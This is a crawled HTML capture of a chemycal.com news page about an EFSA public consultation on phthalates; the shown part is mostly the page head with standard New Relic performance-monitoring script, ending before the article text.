

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chemycal.com/news/f81e126f-afea-443e-a68c-5406280ff247/EFSA__Phthalates_draft_opinion_and_exposure_protocol_open_for_public_consultation
body_size: 21077
content:
    
            
        <!DOCTYPE html>
        <!--[if IE 7]> <html lang="en" class="ie7"> <![endif]-->
        <!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
        <!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
        <!--[if !IE]><!-->
        <html lang="en">
        <!--<![endif]-->

        <head>
            <title>EFSA | Phthalates: draft opinion and exposure protocol open for public consultation</title>

            <!-- Meta -->
            <meta charset="utf-8"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.eu01.nr-data.net","errorBeacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-3e39d098d7aea77199a","applicationID":"442741330","transactionName":"MhBSZQoZV0YFWkwPDQtacWIoV1dQE0oXHQsBCB9KDBFNWQFE","queueTime":0,"applicationTime":781,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.eu01.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"535870239",accountID:"3022537",trustKey:"3022537",xpid:"VwYFU1NQDxAEUFNVAwAEVVQ=",licenseKey:"NRJS-3e39d098d7aea77199a",applicationID:"442741330",browserID:"535870239"};window.NREUM||(NREUM={}),__nr_require=function(t,e,n){function r(n){if(!e[n]){var o=e[n]={exports:{}};t[n][0].call(o.exports,function(e){var o=t[n][1][e];return r(o||e)},o,o.exports)}return e[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var o=0;o<n.length;o++)r(n[o]);return r}({1:[function(t,e,n){function r(t){try{s.console&&console.log(t)}catch(e){}}var o,i=t("ee"),a=t(31),s={};try{o=localStorage.getItem("__nr_flags").split(","),console&&"function"==typeof console.log&&(s.console=!0,o.indexOf("dev")!==-1&&(s.dev=!0),o.indexOf("nr_dev")!==-1&&(s.nrDev=!0))}catch(c){}s.nrDev&&i.on("internal-error",function(t){r(t.stack)}),s.dev&&i.on("fn-err",function(t,e,n){r(n.stack)}),s.dev&&(r("NR AGENT IN DEVELOPMENT MODE"),r("flags: "+a(s,function(t,e){return t}).join(", ")))},{}],2:[function(t,e,n){function r(t,e,n,r,s){try{l?l-=1:o(s||new UncaughtException(t,e,n),!0)}catch(f){try{i("ierr",[f,c.now(),!0])}catch(d){}}return"function"==typeof u&&u.apply(this,a(arguments))}function UncaughtException(t,e,n){this.message=t||"Uncaught error with no additional information",this.sourceURL=e,this.line=n}function o(t,e){var n=e?null:c.now();i("err",[t,n])}var i=t("handle"),a=t(32),s=t("ee"),c=t("loader"),f=t("gos"),u=window.onerror,d=!1,p="nr@seenError";if(!c.disabled){var l=0;c.features.err=!0,t(1),window.onerror=r;try{throw new Error}catch(h){"stack"in h&&(t(14),t(13),"addEventListener"in window&&t(7),c.xhrWrappable&&t(15),d=!0)}s.on("fn-start",function(t,e,n){d&&(l+=1)}),s.on("fn-err",function(t,e,n){d&&!n[p]&&(f(n,p,function(){return!0}),this.thrown=!0,o(n))}),s.on("fn-end",function(){d&&!this.thrown&&l>0&&(l-=1)}),s.on("internal-error",function(t){i("ierr",[t,c.now(),!0])})}},{}],3:[function(t,e,n){var r=t("loader");r.disabled||(r.features.ins=!0)},{}],4:[function(t,e,n){function r(){U++,L=g.hash,this[u]=y.now()}function o(){U--,g.hash!==L&&i(0,!0);var t=y.now();this[h]=~~this[h]+t-this[u],this[d]=t}function i(t,e){E.emit("newURL",[""+g,e])}function a(t,e){t.on(e,function(){this[e]=y.now()})}var s="-start",c="-end",f="-body",u="fn"+s,d="fn"+c,p="cb"+s,l="cb"+c,h="jsTime",m="fetch",v="addEventListener",w=window,g=w.location,y=t("loader");if(w[v]&&y.xhrWrappable&&!y.disabled){var x=t(11),b=t(12),E=t(9),R=t(7),O=t(14),T=t(8),S=t(15),P=t(10),M=t("ee"),C=M.get("tracer"),N=t(23);t(17),y.features.spa=!0;var L,U=0;M.on(u,r),b.on(p,r),P.on(p,r),M.on(d,o),b.on(l,o),P.on(l,o),M.buffer([u,d,"xhr-resolved"]),R.buffer([u]),O.buffer(["setTimeout"+c,"clearTimeout"+s,u]),S.buffer([u,"new-xhr","send-xhr"+s]),T.buffer([m+s,m+"-done",m+f+s,m+f+c]),E.buffer(["newURL"]),x.buffer([u]),b.buffer(["propagate",p,l,"executor-err","resolve"+s]),C.buffer([u,"no-"+u]),P.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"]),a(T,m+s),a(T,m+"-done"),a(P,"new-jsonp"),a(P,"jsonp-end"),a(P,"cb-start"),E.on("pushState-end",i),E.on("replaceState-end",i),w[v]("hashchange",i,N(!0)),w[v]("load",i,N(!0)),w[v]("popstate",function(){i(0,U>1)},N(!0))}},{}],5:[function(t,e,n){function r(){var t=new PerformanceObserver(function(t,e){var n=t.getEntries();s(v,[n])});try{t.observe({entryTypes:["resource"]})}catch(e){}}function o(t){if(s(v,[window.performance.getEntriesByType(w)]),window.performance["c"+p])try{window.performance[h](m,o,!1)}catch(t){}else try{window.performance[h]("webkit"+m,o,!1)}catch(t){}}function i(t){}if(window.performance&&window.performance.timing&&window.performance.getEntriesByType){var a=t("ee"),s=t("handle"),c=t(14),f=t(13),u=t(6),d=t(23),p="learResourceTimings",l="addEventListener",h="removeEventListener",m="resourcetimingbufferfull",v="bstResource",w="resource",g="-start",y="-end",x="fn"+g,b="fn"+y,E="bstTimer",R="pushState",O=t("loader");if(!O.disabled){O.features.stn=!0,t(9),"addEventListener"in window&&t(7);var T=NREUM.o.EV;a.on(x,function(t,e){var n=t[0];n instanceof T&&(this.bstStart=O.now())}),a.on(b,function(t,e){var n=t[0];n instanceof T&&s("bst",[n,e,this.bstStart,O.now()])}),c.on(x,function(t,e,n){this.bstStart=O.now(),this.bstType=n}),c.on(b,function(t,e){s(E,[e,this.bstStart,O.now(),this.bstType])}),f.on(x,function(){this.bstStart=O.now()}),f.on(b,function(t,e){s(E,[e,this.bstStart,O.now(),"requestAnimationFrame"])}),a.on(R+g,function(t){this.time=O.now(),this.startPath=location.pathname+location.hash}),a.on(R+y,function(t){s("bstHist",[location.pathname+location.hash,this.startPath,this.time])}),u()?(s(v,[window.performance.getEntriesByType("resource")]),r()):l in window.performance&&(window.performance["c"+p]?window.performance[l](m,o,d(!1)):window.performance[l]("webkit"+m,o,d(!1))),document[l]("scroll",i,d(!1)),document[l]("keypress",i,d(!1)),document[l]("click",i,d(!1))}}},{}],6:[function(t,e,n){e.exports=function(){return"PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver}},{}],7:[function(t,e,n){function r(t){for(var e=t;e&&!e.hasOwnProperty(u);)e=Object.getPrototypeOf(e);e&&o(e)}function o(t){s.inPlace(t,[u,d],"-",i)}function i(t,e){return t[1]}var a=t("ee").get("events"),s=t("wrap-function")(a,!0),c=t("gos"),f=XMLHttpRequest,u="addEventListener",d="removeEventListener";e.exports=a,"getPrototypeOf"in Object?(r(document),r(window),r(f.prototype)):f.prototype.hasOwnProperty(u)&&(o(window),o(f.prototype)),a.on(u+"-start",function(t,e){var n=t[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var r=c(n,"nr@wrapped",function(){function t(){if("function"==typeof n.handleEvent)return n.handleEvent.apply(n,arguments)}var e={object:t,"function":n}[typeof n];return e?s(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=t[1]=r}}),a.on(d+"-start",function(t){t[1]=this.wrapped||t[1]})},{}],8:[function(t,e,n){function r(t,e,n){var r=t[e];"function"==typeof r&&(t[e]=function(){var t=i(arguments),e={};o.emit(n+"before-start",[t],e);var a;e[m]&&e[m].dt&&(a=e[m].dt);var s=r.apply(this,t);return o.emit(n+"start",[t,a],s),s.then(function(t){return o.emit(n+"end",[null,t],s),t},function(t){throw o.emit(n+"end",[t],s),t})})}var o=t("ee").get("fetch"),i=t(32),a=t(31);e.exports=o;var s=window,c="fetch-",f=c+"body-",u=["arrayBuffer","blob","json","text","formData"],d=s.Request,p=s.Response,l=s.fetch,h="prototype",m="nr@context";d&&p&&l&&(a(u,function(t,e){r(d[h],e,f),r(p[h],e,f)}),r(s,"fetch",c),o.on(c+"end",function(t,e){var n=this;if(e){var r=e.headers.get("content-length");null!==r&&(n.rxSize=r),o.emit(c+"done",[null,e],n)}else o.emit(c+"done",[t],n)}))},{}],9:[function(t,e,n){var r=t("ee").get("history"),o=t("wrap-function")(r);e.exports=r;var i=window.history&&window.history.constructor&&window.history.constructor.prototype,a=window.history;i&&i.pushState&&i.replaceState&&(a=i),o.inPlace(a,["pushState","replaceState"],"-")},{}],10:[function(t,e,n){function r(t){function e(){f.emit("jsonp-end",[],l),t.removeEventListener("load",e,c(!1)),t.removeEventListener("error",n,c(!1))}function n(){f.emit("jsonp-error",[],l),f.emit("jsonp-end",[],l),t.removeEventListener("load",e,c(!1)),t.removeEventListener("error",n,c(!1))}var r=t&&"string"==typeof t.nodeName&&"script"===t.nodeName.toLowerCase();if(r){var o="function"==typeof t.addEventListener;if(o){var a=i(t.src);if(a){var d=s(a),p="function"==typeof d.parent[d.key];if(p){var l={};u.inPlace(d.parent,[d.key],"cb-",l),t.addEventListener("load",e,c(!1)),t.addEventListener("error",n,c(!1)),f.emit("new-jsonp",[t.src],l)}}}}}function o(){return"addEventListener"in window}function i(t){var e=t.match(d);return e?e[1]:null}function a(t,e){var n=t.match(l),r=n[1],o=n[3];return o?a(o,e[r]):e[r]}function s(t){var e=t.match(p);return e&&e.length>=3?{key:e[2],parent:a(e[1],window)}:{key:t,parent:window}}var c=t(23),f=t("ee").get("jsonp"),u=t("wrap-function")(f);if(e.exports=f,o()){var d=/[?&](?:callback|cb)=([^&#]+)/,p=/(.*)\.([^.]+)/,l=/^(\w+)(\.|$)(.*)$/,h=["appendChild","insertBefore","replaceChild"];Node&&Node.prototype&&Node.prototype.appendChild?u.inPlace(Node.prototype,h,"dom-"):(u.inPlace(HTMLElement.prototype,h,"dom-"),u.inPlace(HTMLHeadElement.prototype,h,"dom-"),u.inPlace(HTMLBodyElement.prototype,h,"dom-")),f.on("dom-start",function(t){r(t[0])})}},{}],11:[function(t,e,n){var r=t("ee").get("mutation"),o=t("wrap-function")(r),i=NREUM.o.MO;e.exports=r,i&&(window.MutationObserver=function(t){return this instanceof i?new i(o(t,"fn-")):i.apply(this,arguments)},MutationObserver.prototype=i.prototype)},{}],12:[function(t,e,n){function r(t){var e=i.context(),n=s(t,"executor-",e,null,!1),r=new f(n);return i.context(r).getCtx=function(){return e},r}var o=t("wrap-function"),i=t("ee").get("promise"),a=t("ee").getOrSetContext,s=o(i),c=t(31),f=NREUM.o.PR;e.exports=i,f&&(window.Promise=r,["all","race"].forEach(function(t){var e=f[t];f[t]=function(n){function r(t){return function(){i.emit("propagate",[null,!o],a,!1,!1),o=o||!t}}var o=!1;c(n,function(e,n){Promise.resolve(n).then(r("all"===t),r(!1))});var a=e.apply(f,arguments),s=f.resolve(a);return s}}),["resolve","reject"].forEach(function(t){var e=f[t];f[t]=function(t){var n=e.apply(f,arguments);return t!==n&&i.emit("propagate",[t,!0],n,!1,!1),n}}),f.prototype["catch"]=function(t){return this.then(null,t)},f.prototype=Object.create(f.prototype,{constructor:{value:r}}),c(Object.getOwnPropertyNames(f),function(t,e){try{r[e]=f[e]}catch(n){}}),o.wrapInPlace(f.prototype,"then",function(t){return function(){var e=this,n=o.argsToArray.apply(this,arguments),r=a(e);r.promise=e,n[0]=s(n[0],"cb-",r,null,!1),n[1]=s(n[1],"cb-",r,null,!1);var c=t.apply(this,n);return r.nextPromise=c,i.emit("propagate",[e,!0],c,!1,!1),c}}),i.on("executor-start",function(t){t[0]=s(t[0],"resolve-",this,null,!1),t[1]=s(t[1],"resolve-",this,null,!1)}),i.on("executor-err",function(t,e,n){t[1](n)}),i.on("cb-end",function(t,e,n){i.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),i.on("propagate",function(t,e,n){this.getCtx&&!e||(this.getCtx=function(){if(t instanceof Promise)var e=i.context(t);return e&&e.getCtx?e.getCtx():this})}),r.toString=function(){return""+f})},{}],13:[function(t,e,n){var r=t("ee").get("raf"),o=t("wrap-function")(r),i="equestAnimationFrame";e.exports=r,o.inPlace(window,["r"+i,"mozR"+i,"webkitR"+i,"msR"+i],"raf-"),r.on("raf-start",function(t){t[0]=o(t[0],"fn-")})},{}],14:[function(t,e,n){function r(t,e,n){t[0]=a(t[0],"fn-",null,n)}function o(t,e,n){this.method=n,this.timerDuration=isNaN(t[1])?0:+t[1],t[0]=a(t[0],"fn-",this,n)}var i=t("ee").get("timer"),a=t("wrap-function")(i),s="setTimeout",c="setInterval",f="clearTimeout",u="-start",d="-";e.exports=i,a.inPlace(window,[s,"setImmediate"],s+d),a.inPlace(window,[c],c+d),a.inPlace(window,[f,"clearImmediate"],f+d),i.on(c+u,r),i.on(s+u,o)},{}],15:[function(t,e,n){function r(t,e){d.inPlace(e,["onreadystatechange"],"fn-",s)}function o(){var t=this,e=u.context(t);t.readyState>3&&!e.resolved&&(e.resolved=!0,u.emit("xhr-resolved",[],t)),d.inPlace(t,y,"fn-",s)}function i(t){x.push(t),m&&(E?E.then(a):w?w(a):(R=-R,O.data=R))}function a(){for(var t=0;t<x.length;t++)r([],x[t]);x.length&&(x=[])}function s(t,e){return e}function c(t,e){for(var n in t)e[n]=t[n];return e}t(7);var f=t("ee"),u=f.get("xhr"),d=t("wrap-function")(u),p=t(23),l=NREUM.o,h=l.XHR,m=l.MO,v=l.PR,w=l.SI,g="readystatechange",y=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],x=[];e.exports=u;var b=window.XMLHttpRequest=function(t){var e=new h(t);try{u.emit("new-xhr",[e],e),e.addEventListener(g,o,p(!1))}catch(n){try{u.emit("internal-error",[n])}catch(r){}}return e};if(c(h,b),b.prototype=h.prototype,d.inPlace(b.prototype,["open","send"],"-xhr-",s),u.on("send-xhr-start",function(t,e){r(t,e),i(e)}),u.on("open-xhr-start",r),m){var E=v&&v.resolve();if(!w&&!v){var R=1,O=document.createTextNode(R);new m(a).observe(O,{characterData:!0})}}else f.on("fn-end",function(t){t[0]&&t[0].type===g||a()})},{}],16:[function(t,e,n){function r(t){if(!s(t))return null;var e=window.NREUM;if(!e.loader_config)return null;var n=(e.loader_config.accountID||"").toString()||null,r=(e.loader_config.agentID||"").toString()||null,f=(e.loader_config.trustKey||"").toString()||null;if(!n||!r)return null;var h=l.generateSpanId(),m=l.generateTraceId(),v=Date.now(),w={spanId:h,traceId:m,timestamp:v};return(t.sameOrigin||c(t)&&p())&&(w.traceContextParentHeader=o(h,m),w.traceContextStateHeader=i(h,v,n,r,f)),(t.sameOrigin&&!u()||!t.sameOrigin&&c(t)&&d())&&(w.newrelicHeader=a(h,m,v,n,r,f)),w}function o(t,e){return"00-"+e+"-"+t+"-01"}function i(t,e,n,r,o){var i=0,a="",s=1,c="",f="";return o+"@nr="+i+"-"+s+"-"+n+"-"+r+"-"+t+"-"+a+"-"+c+"-"+f+"-"+e}function a(t,e,n,r,o,i){var a="btoa"in window&&"function"==typeof window.btoa;if(!a)return null;var s={v:[0,1],d:{ty:"Browser",ac:r,ap:o,id:t,tr:e,ti:n}};return i&&r!==i&&(s.d.tk=i),btoa(JSON.stringify(s))}function s(t){return f()&&c(t)}function c(t){var e=!1,n={};if("init"in NREUM&&"distributed_tracing"in NREUM.init&&(n=NREUM.init.distributed_tracing),t.sameOrigin)e=!0;else if(n.allowed_origins instanceof Array)for(var r=0;r<n.allowed_origins.length;r++){var o=h(n.allowed_origins[r]);if(t.hostname===o.hostname&&t.protocol===o.protocol&&t.port===o.port){e=!0;break}}return e}function f(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.enabled}function u(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.exclude_newrelic_header}function d(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&NREUM.init.distributed_tracing.cors_use_newrelic_header!==!1}function p(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.cors_use_tracecontext_headers}var l=t(28),h=t(18);e.exports={generateTracePayload:r,shouldGenerateTrace:s}},{}],17:[function(t,e,n){function r(t){var e=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(var r=0;r<p;r++)t.removeEventListener(d[r],this.listener,!1);return e.protocol&&"data"===e.protocol?void g("Ajax/DataUrl/Excluded"):void(e.aborted||(n.duration=a.now()-this.startTime,this.loadCaptureCalled||4!==t.readyState?null==e.status&&(e.status=0):i(this,t),n.cbTime=this.cbTime,s("xhr",[e,n,this.startTime,this.endTime,"xhr"],this)))}}function o(t,e){var n=c(e),r=t.params;r.hostname=n.hostname,r.port=n.port,r.protocol=n.protocol,r.host=n.hostname+":"+n.port,r.pathname=n.pathname,t.parsedOrigin=n,t.sameOrigin=n.sameOrigin}function i(t,e){t.params.status=e.status;var n=v(e,t.lastSize);if(n&&(t.metrics.rxSize=n),t.sameOrigin){var r=e.getResponseHeader("X-NewRelic-App-Data");r&&(t.params.cat=r.split(", ").pop())}t.loadCaptureCalled=!0}var a=t("loader");if(a.xhrWrappable&&!a.disabled){var s=t("handle"),c=t(18),f=t(16).generateTracePayload,u=t("ee"),d=["load","error","abort","timeout"],p=d.length,l=t("id"),h=t(24),m=t(22),v=t(19),w=t(23),g=t(25).recordSupportability,y=NREUM.o.REQ,x=window.XMLHttpRequest;a.features.xhr=!0,t(15),t(8),u.on("new-xhr",function(t){var e=this;e.totalCbs=0,e.called=0,e.cbTime=0,e.end=r,e.ended=!1,e.xhrGuids={},e.lastSize=null,e.loadCaptureCalled=!1,e.params=this.params||{},e.metrics=this.metrics||{},t.addEventListener("load",function(n){i(e,t)},w(!1)),h&&(h>34||h<10)||t.addEventListener("progress",function(t){e.lastSize=t.loaded},w(!1))}),u.on("open-xhr-start",function(t){this.params={method:t[0]},o(this,t[1]),this.metrics={}}),u.on("open-xhr-end",function(t,e){"loader_config"in NREUM&&"xpid"in NREUM.loader_config&&this.sameOrigin&&e.setRequestHeader("X-NewRelic-ID",NREUM.loader_config.xpid);var n=f(this.parsedOrigin);if(n){var r=!1;n.newrelicHeader&&(e.setRequestHeader("newrelic",n.newrelicHeader),r=!0),n.traceContextParentHeader&&(e.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&e.setRequestHeader("tracestate",n.traceContextStateHeader),r=!0),r&&(this.dt=n)}}),u.on("send-xhr-start",function(t,e){var n=this.metrics,r=t[0],o=this;if(n&&r){var i=m(r);i&&(n.txSize=i)}this.startTime=a.now(),this.listener=function(t){try{"abort"!==t.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==t.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof e.onload))&&o.end(e)}catch(n){try{u.emit("internal-error",[n])}catch(r){}}};for(var s=0;s<p;s++)e.addEventListener(d[s],this.listener,w(!1))}),u.on("xhr-cb-time",function(t,e,n){this.cbTime+=t,e?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof n.onload||this.end(n)}),u.on("xhr-load-added",function(t,e){var n=""+l(t)+!!e;this.xhrGuids&&!this.xhrGuids[n]&&(this.xhrGuids[n]=!0,this.totalCbs+=1)}),u.on("xhr-load-removed",function(t,e){var n=""+l(t)+!!e;this.xhrGuids&&this.xhrGuids[n]&&(delete this.xhrGuids[n],this.totalCbs-=1)}),u.on("xhr-resolved",function(){this.endTime=a.now()}),u.on("addEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-added",[t[1],t[2]],e)}),u.on("removeEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-removed",[t[1],t[2]],e)}),u.on("fn-start",function(t,e,n){e instanceof x&&("onload"===n&&(this.onload=!0),("load"===(t[0]&&t[0].type)||this.onload)&&(this.xhrCbStart=a.now()))}),u.on("fn-end",function(t,e){this.xhrCbStart&&u.emit("xhr-cb-time",[a.now()-this.xhrCbStart,this.onload,e],e)}),u.on("fetch-before-start",function(t){function e(t,e){var n=!1;return e.newrelicHeader&&(t.set("newrelic",e.newrelicHeader),n=!0),e.traceContextParentHeader&&(t.set("traceparent",e.traceContextParentHeader),e.traceContextStateHeader&&t.set("tracestate",e.traceContextStateHeader),n=!0),n}var n,r=t[1]||{};"string"==typeof t[0]?n=t[0]:t[0]&&t[0].url?n=t[0].url:window.URL&&t[0]&&t[0]instanceof URL&&(n=t[0].href),n&&(this.parsedOrigin=c(n),this.sameOrigin=this.parsedOrigin.sameOrigin);var o=f(this.parsedOrigin);if(o&&(o.newrelicHeader||o.traceContextParentHeader))if("string"==typeof t[0]||window.URL&&t[0]&&t[0]instanceof URL){var i={};for(var a in r)i[a]=r[a];i.headers=new Headers(r.headers||{}),e(i.headers,o)&&(this.dt=o),t.length>1?t[1]=i:t.push(i)}else t[0]&&t[0].headers&&e(t[0].headers,o)&&(this.dt=o)}),u.on("fetch-start",function(t,e){this.params={},this.metrics={},this.startTime=a.now(),this.dt=e,t.length>=1&&(this.target=t[0]),t.length>=2&&(this.opts=t[1]);var n,r=this.opts||{},i=this.target;if("string"==typeof i?n=i:"object"==typeof i&&i instanceof y?n=i.url:window.URL&&"object"==typeof i&&i instanceof URL&&(n=i.href),o(this,n),"data"!==this.params.protocol){var s=(""+(i&&i instanceof y&&i.method||r.method||"GET")).toUpperCase();this.params.method=s,this.txSize=m(r.body)||0}}),u.on("fetch-done",function(t,e){if(this.endTime=a.now(),this.params||(this.params={}),"data"===this.params.protocol)return void g("Ajax/DataUrl/Excluded");this.params.status=e?e.status:0;var n;"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);var r={txSize:this.txSize,rxSize:n,duration:a.now()-this.startTime};s("xhr",[this.params,r,this.startTime,this.endTime,"fetch"],this)})}},{}],18:[function(t,e,n){var r={};e.exports=function(t){if(t in r)return r[t];if(0===(t||"").indexOf("data:"))return{protocol:"data"};var e=document.createElement("a"),n=window.location,o={};e.href=t,o.port=e.port;var i=e.href.split("://");!o.port&&i[1]&&(o.port=i[1].split("/")[0].split("@").pop().split(":")[1]),o.port&&"0"!==o.port||(o.port="https"===i[0]?"443":"80"),o.hostname=e.hostname||n.hostname,o.pathname=e.pathname,o.protocol=i[0],"/"!==o.pathname.charAt(0)&&(o.pathname="/"+o.pathname);var a=!e.protocol||":"===e.protocol||e.protocol===n.protocol,s=e.hostname===document.domain&&e.port===n.port;return o.sameOrigin=a&&(!e.hostname||s),"/"===o.pathname&&(r[t]=o),o}},{}],19:[function(t,e,n){function r(t,e){var n=t.responseType;return"json"===n&&null!==e?e:"arraybuffer"===n||"blob"===n||"json"===n?o(t.response):"text"===n||""===n||void 0===n?o(t.responseText):void 0}var o=t(22);e.exports=r},{}],20:[function(t,e,n){function r(){}function o(t,e,n,r){return function(){return u.recordSupportability("API/"+e+"/called"),i(t+e,[f.now()].concat(s(arguments)),n?null:this,r),n?void 0:this}}var i=t("handle"),a=t(31),s=t(32),c=t("ee").get("tracer"),f=t("loader"),u=t(25),d=NREUM;"undefined"==typeof window.newrelic&&(newrelic=d);var p=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],l="api-",h=l+"ixn-";a(p,function(t,e){d[e]=o(l,e,!0,"api")}),d.addPageAction=o(l,"addPageAction",!0),d.setCurrentRouteName=o(l,"routeName",!0),e.exports=newrelic,d.interaction=function(){return(new r).get()};var m=r.prototype={createTracer:function(t,e){var n={},r=this,o="function"==typeof e;return i(h+"tracer",[f.now(),t,n],r),function(){if(c.emit((o?"":"no-")+"fn-start",[f.now(),r,o],n),o)try{return e.apply(this,arguments)}catch(t){throw c.emit("fn-err",[arguments,this,t],n),t}finally{c.emit("fn-end",[f.now()],n)}}}};a("actionText,setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(t,e){m[e]=o(h,e)}),newrelic.noticeError=function(t,e){"string"==typeof t&&(t=new Error(t)),u.recordSupportability("API/noticeError/called"),i("err",[t,f.now(),!1,e])}},{}],21:[function(t,e,n){function r(t){if(NREUM.init){for(var e=NREUM.init,n=t.split("."),r=0;r<n.length-1;r++)if(e=e[n[r]],"object"!=typeof e)return;return e=e[n[n.length-1]]}}e.exports={getConfiguration:r}},{}],22:[function(t,e,n){e.exports=function(t){if("string"==typeof t&&t.length)return t.length;if("object"==typeof t){if("undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer&&t.byteLength)return t.byteLength;if("undefined"!=typeof Blob&&t instanceof Blob&&t.size)return t.size;if(!("undefined"!=typeof FormData&&t instanceof FormData))try{return JSON.stringify(t).length}catch(e){return}}}},{}],23:[function(t,e,n){var r=!1;try{var o=Object.defineProperty({},"passive",{get:function(){r=!0}});window.addEventListener("testPassive",null,o),window.removeEventListener("testPassive",null,o)}catch(i){}e.exports=function(t){return r?{passive:!0,capture:!!t}:!!t}},{}],24:[function(t,e,n){var r=0,o=navigator.userAgent.match(/Firefox[\/\s](\d+\.\d+)/);o&&(r=+o[1]),e.exports=r},{}],25:[function(t,e,n){function r(t,e){var n=[a,t,{name:t},e];return i("storeMetric",n,null,"api"),n}function o(t,e){var n=[s,t,{name:t},e];return i("storeEventMetrics",n,null,"api"),n}var i=t("handle"),a="sm",s="cm";e.exports={constants:{SUPPORTABILITY_METRIC:a,CUSTOM_METRIC:s},recordSupportability:r,recordCustom:o}},{}],26:[function(t,e,n){function r(){return s.exists&&performance.now?Math.round(performance.now()):(i=Math.max((new Date).getTime(),i))-a}function o(){return i}var i=(new Date).getTime(),a=i,s=t(33);e.exports=r,e.exports.offset=a,e.exports.getLastTimestamp=o},{}],27:[function(t,e,n){function r(t,e){var n=t.getEntries();n.forEach(function(t){"first-paint"===t.name?l("timing",["fp",Math.floor(t.startTime)]):"first-contentful-paint"===t.name&&l("timing",["fcp",Math.floor(t.startTime)])})}function o(t,e){var n=t.getEntries();if(n.length>0){var r=n[n.length-1];if(f&&f<r.startTime)return;var o=[r],i=a({});i&&o.push(i),l("lcp",o)}}function i(t){t.getEntries().forEach(function(t){t.hadRecentInput||l("cls",[t])})}function a(t){var e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(e)return e.type&&(t["net-type"]=e.type),e.effectiveType&&(t["net-etype"]=e.effectiveType),e.rtt&&(t["net-rtt"]=e.rtt),e.downlink&&(t["net-dlink"]=e.downlink),t}function s(t){if(t instanceof w&&!y){var e=Math.round(t.timeStamp),n={type:t.type};a(n),e<=h.now()?n.fid=h.now()-e:e>h.offset&&e<=Date.now()?(e-=h.offset,n.fid=h.now()-e):e=h.now(),y=!0,l("timing",["fi",e,n])}}function c(t){"hidden"===t&&(f=h.now(),l("pageHide",[f]))}if(!("init"in NREUM&&"page_view_timing"in NREUM.init&&"enabled"in NREUM.init.page_view_timing&&NREUM.init.page_view_timing.enabled===!1)){var f,u,d,p,l=t("handle"),h=t("loader"),m=t(30),v=t(23),w=NREUM.o.EV;if("PerformanceObserver"in 